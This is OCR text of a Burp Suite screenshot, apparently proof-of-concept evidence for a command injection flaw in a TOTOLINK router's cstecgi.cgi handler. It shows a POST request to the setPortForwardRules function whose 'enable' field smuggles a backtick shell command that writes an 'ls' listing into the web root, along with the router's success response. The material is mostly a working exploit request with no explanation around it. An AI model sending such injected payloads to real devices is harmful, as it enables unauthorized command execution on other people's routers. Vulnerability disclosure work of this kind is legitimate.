 Burp Project Repeater Intruder View Help Burp Suite Professional v2023.10.3.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Logger Comparer Organizer Extensions Settings
Learn
8 × 9 × 10 × 11 × 12 × 13 × 16 × 17 × 18 × 19 × 20 × 21 × 24 × 25 × 26 × 27 ×
29 × 30 ×
Send Cancel < > Target: http://itotolink.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi?token=
C6F41C563E86A379 HTTP/1.1
2 Host: itotolink.net
3 Content-Length: 83
4 Accept: application/json, text/javascript,
*/*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
Edg/120.0.0.0
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://itotolink.net
9 Referer:
http://itotolink.net/advance/portfwd.html?tok
en=C6F41C563E86A379
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0
.6
12 Connection: close
13
14 {
"enable":"1`ls>/web/cmdi10.txt`",
"addEffect":"0",
"topicurl":"setPortForwardRules"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 18 Jan 2024 22:18:35 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"",
"reserv":"reserv"
}
Inspector
Selection 9 (0x9)
Selected text
addEffect
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request cookies 0
Request headers 11
Response headers 8
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 327 bytes | 79 millis